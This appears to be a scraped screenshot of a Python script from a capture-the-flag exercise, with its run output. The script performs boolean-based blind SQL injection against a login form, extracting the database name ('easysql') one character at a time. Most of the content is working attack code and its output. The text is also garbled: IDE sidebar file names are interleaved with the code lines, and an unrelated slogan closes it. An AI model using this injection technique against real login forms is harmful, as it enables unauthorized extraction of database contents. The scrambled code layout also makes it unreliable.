 python
30 asclist='qwertyuiopasdfghjklzxcvbnm1234567890-{}+!@#$%^&*()[];:<>?.,'
app
31
app
32 flag=""
boo
33 for i in range(1,100):
flask
34 for ascii in asclist:
gdq
35 payload={"pwd":"flag",
gua
36 "uname":"admin'or(select(mid(database(),"+str(i)+",1)))='"+ascii,
lian
37 "wp-submit":"%E7%99%BB%E5%BD%95"}
mai
38 response = requests.post(url=url, data=payload)
test.
39 # time.sleep(0.5)
try.p
40 # print(1);
yn.p
41 if 'wrong password!' in response.text:
Externa
42 flag+=ascii
Scratch
43 print(flag)
44 break
45 if ascii==',':
46 exit(0)
47
for i in range(1,100) › for ascii in asclist
Run: bool_injection
D:\Pycharm\python\python.exe "D:/Pycharm/PyCharm 2021.2.2/pythonproject/bool_injection.py"
e
ea
eas
easy
easys
easysq
easysql
Process finished with exit code 0
EVERYTHING THAt HAS A BEGINnING HAS an END